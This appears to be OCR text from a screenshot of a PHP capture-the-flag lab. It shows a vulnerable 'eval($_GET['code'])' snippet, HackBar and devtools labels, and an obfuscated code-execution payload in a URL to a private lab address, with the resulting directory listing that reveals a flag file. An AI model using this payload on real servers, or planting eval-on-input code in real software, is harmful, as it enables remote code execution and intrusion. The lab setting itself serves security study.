 eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => 1.php [3] => flag )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(scandir(chr(ord(strrev(crypt(serialize(array()))))))));